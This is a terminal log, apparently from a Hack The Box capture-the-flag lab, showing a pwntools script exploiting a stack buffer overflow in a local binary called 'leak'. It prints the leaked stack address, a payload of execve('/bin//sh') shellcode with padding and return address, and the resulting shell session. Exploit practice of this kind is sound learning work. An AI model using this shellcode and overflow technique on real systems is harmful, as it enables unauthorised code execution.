 ┌─[oneofhex☺htb-luno3mdbs3]─[~/jet]
└──╼ $python3 pwn_leak.py
[+] Starting local process './leak': pid 10514
Oops, I'm leaking! 0x7ffcff301aa0
Pwn me ¯\_(ツ)_/¯
>
[+] address: 0x7ffcff301aa0
[+] b'H1\xf6VH\xbf/bin//shWT_j;X\x99\x0f\x05AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa0\x1a0\xff\xfc\x7f\x00\x00'
[*] Switching to interactive mode
$ whoami
oneofhex
$ exit
[*] Got EOF while reading in interactive
$
[*] Process './leak' stopped with exit code 0 (pid 10514)
[*] Got EOF while sending in interactive
Traceback (most recent call last):
  File "/usr/local/lib/python3.9/dist-packages/pwnlib/tubes/process.py", line 746, in close
    fd.close()
BrokenPipeError: [Errno 32] Broken pipe